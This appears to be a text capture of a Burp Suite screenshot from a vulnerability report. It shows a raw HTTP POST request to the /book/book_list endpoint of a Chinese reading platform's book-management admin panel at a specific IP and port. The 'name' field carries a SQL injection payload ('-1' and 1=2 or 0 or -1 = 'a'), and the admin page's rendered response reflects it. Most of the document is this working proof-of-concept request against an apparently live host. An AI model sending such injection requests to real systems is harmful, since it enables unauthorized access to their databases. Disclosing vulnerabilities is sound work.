 Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /book/book_list HTTP/1.1
Host: 121.43.184.163:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------1708130903
Content-Length: 122
----------1708130903
Content-Disposition: form-data; name="name"
-1' and 1=2 or 0 or -1 = 'a
----------1708130903--
? < + > Type a search term 0 matches
Toggle navigation 移动阅读基地平台
退出
修改密码
图书管理
上传管理
章节列表
图书列表
图书管理-图书列表
bid
书籍名称
r 0 or -1 = 'a
是否完结
全部
查询
新增图书
图书idbid图书名称最新顺序号能否同步是否完结操作
显示 5
共0条记录
首页
上一页